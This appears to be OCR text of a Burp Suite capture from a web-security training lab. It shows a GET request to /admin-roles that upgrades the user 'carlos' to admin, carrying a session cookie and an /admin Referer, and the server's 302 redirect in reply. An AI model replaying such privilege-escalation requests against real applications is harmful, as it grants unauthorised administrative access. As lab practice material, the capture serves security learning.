 Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a18001d04ba4ab881258afe007e0037.web-security-academy.net
3 Cookie: session=ouSQpn1vAXS42iFP5lMoxYCpvowR2nWK
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0a18001d04ba4ab881258afe007e0037.web-security-academy.net/admi
n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17 Connection: keep-alive
18
19
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6